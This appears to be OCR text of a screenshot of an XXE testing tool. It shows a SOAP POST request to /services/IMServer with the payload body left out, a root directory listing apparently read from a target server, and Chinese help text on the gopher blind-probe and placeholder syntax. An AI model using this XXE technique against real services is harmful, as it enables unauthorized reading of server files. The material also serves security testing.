 DNSLog WebLog XXE assetscan Logout
http gopher 测试 清空日志
POST /services/IMServer HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=B05841FE4A49E79ADACD4012259B080A
Connection: close
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host:
Content-Length: 136
$$
client ip :119. .172
--------------------------------------------------------------------------------
.autofsck
.autorelabel
.readahead_collect
bin
boot
cron.tmp.1
cron.tmp.2
data
dev
etc
home
lib
lib64
lost+found
media
mnt
opt
proc
请求协议：指当前的请求包使用的协议，默认是http协议，左边第一个按钮
盲探协议：指用的哪一种协议去二次探测xxe，默认是gopher协议，左边第二个按钮
测试方法：测试的位置使用两个$作为占位符，例如，要测试a=1,可以写为a=$1$